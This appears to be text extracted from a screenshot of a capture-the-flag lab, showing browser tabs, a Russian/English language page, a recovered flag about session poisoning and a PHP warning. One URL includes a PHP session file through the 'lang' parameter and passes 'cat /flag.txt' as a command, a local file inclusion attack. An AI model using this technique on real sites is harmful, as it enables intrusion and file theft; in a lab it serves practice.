 Language Selection
From Base64 - CyberChef
New Tab
http://localhost:8090/index.php?lang=/tmp/sess_ab867ea7d1d96b75533c678f866afe8f&cmd=cat /flag.txt
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Выберите язык / Choose Language
Русский English
language|s:29:"practice{7e77ion_p0i770ning_i7_c00l} ";
Warning: Undefined variable $text in /app/index.php on line 47